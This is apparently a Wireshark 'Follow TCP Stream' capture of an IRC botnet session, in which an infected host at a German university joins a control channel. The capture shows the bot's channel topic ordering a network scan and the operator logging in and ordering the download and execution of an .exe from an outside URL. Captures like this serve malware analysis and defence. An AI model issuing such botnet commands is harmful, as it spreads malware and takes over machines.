 Follow TCP Stream
Stream Content
NICK DEU[XP|SP3]00[L]785143
USER cnnspf 0 0 :DEU[XP|SP3]00[L]785143
:Irc.WoLF.Net NOTICE AUTH :*** Looking up your hostname...
:Irc.WoLF.Net NOTICE AUTH :*** Found your hostname
:Irc.WoLF.Net 001 DEU[XP|SP3]00[L]785143
:Irc.WoLF.Net 002 DEU[XP|SP3]00[L]785143 : M0dded by uNkn0wn Crew
:Irc.WoLF.Net 003 DEU[XP|SP3]00[L]785143
:Irc.WoLF.Net 004 DEU[XP|SP3]00[L]785143 : www.uNkn0wn.eu - iD@uNkn0wn.eu
:Irc.WoLF.Net 005 DEU[XP|SP3]00[L]785143
:Irc.WoLF.Net 005 DEU[XP|SP3]00[L]785143
:Irc.WoLF.Net 005 DEU[XP|SP3]00[L]785143
:Irc.WoLF.Net 422 DEU[XP|SP3]00[L]785143 :MOTD File is missing
:DEU[XP|SP3]00[L]785143 MODE DEU[XP|SP3]00[L]785143 :+iR
USERHOST DEU[XP|SP3]00[L]785143
:Irc.WoLF.Net 302 DEU[XP|SP3]00[L]785143 :DEU[XP|SP3]00[L]785143=+cnnspf@yoshi.informatik.uni-
mannheim.de
MODE DEU[XP|SP3]00[L]785143 -xtB+i
JOIN ##j##
USERHOST DEU[XP|SP3]00[L]785143
MODE DEU[XP|SP3]00[L]785143 -xtB+i
JOIN ##j##
USERHOST DEU[XP|SP3]00[L]785143
MODE DEU[XP|SP3]00[L]785143 -xtB+i
JOIN ##j##
USERHOST DEU[XP|SP3]00[L]785143
:DEU[XP|SP3]00[L]785143!cnnspf@yoshi.informatik.uni-mannheim.de JOIN :##j##
:Irc.WoLF.Net 332 DEU[XP|SP3]00[L]785143 ##j## :.scan 75 5 0 -r -b
:Irc.WoLF.Net 333 DEU[XP|SP3]00[L]785143 ##j## A 1236532304
:Irc.WoLF.Net 302 DEU[XP|SP3]00[L]785143 :DEU[XP|SP3]00[L]785143=+cnnspf@yoshi.informatik.uni-
mannheim.de
:Irc.WoLF.Net 302 DEU[XP|SP3]00[L]785143 :DEU[XP|SP3]00[L]785143=+cnnspf@yoshi.informatik.uni-
mannheim.de
MODE DEU[XP|SP3]00[L]785143 -xtB+i
JOIN ##j##
:Irc.WoLF.Net 302 DEU[XP|SP3]00[L]785143 :DEU[XP|SP3]00[L]785143=+cnnspf@yoshi.informatik.uni-
mannheim.de
:A!A@s0ma.team MODE ##j## -M
:A!A@s0ma.team PRIVMSG ##j## :.login j4m4lz
:A!A@s0ma.team PRIVMSG ##j## :.Sad jamaldown http://allmobile.dp.ua/sss.exe c:/sss.exe 1
Find Save As Print Entire conversation (1851 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Close Filter Out This Stream